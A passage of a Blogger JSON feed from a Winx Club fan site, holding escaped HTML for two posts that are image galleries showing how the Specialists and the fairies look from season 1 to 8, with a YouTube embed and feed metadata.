href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/specialists-evolution-from-season-1-to.html","title":"Specialists evolution from Season 1 to 8 🌟 Winx Club"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3M9rr4LIbsw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-464089338115441092"},"published":{"$t":"2019-02-17T10:09:00.000+01:00"},"updated":{"$t":"2019-02-23T15:53:00.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Club fairies evolution from Season 1 to 8 🌟"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/LyzlyzN_Tgw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: left;\"\u003ESource: WinxClubEnglish YT\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\"\u003E\u003Cimg border=\"0\" 